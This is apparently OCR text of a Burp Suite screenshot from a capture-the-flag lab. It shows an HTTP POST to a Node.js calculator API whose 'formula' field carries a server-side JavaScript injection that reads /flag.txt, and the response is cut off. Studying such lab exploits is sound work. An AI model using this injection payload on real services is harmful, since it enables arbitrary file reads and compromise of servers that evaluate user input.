 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/calculate HTTP/1.1
2 Host: 142.93.32.153:30344
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://142.93.32.153:30344/
8 Content-Type: application/json
9 Content-Length: 65
10 Origin: http://142.93.32.153:30344
11 Connection: close
12
13 {
"formula":"require('fs').readFileSync('/flag.txt').toString();"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0G1tLY7H3+paiOc"
6 Date: Sun, 05 Nov 2023 15:46:02 GMT
7 Connection: close
8
9 {
"message":"
}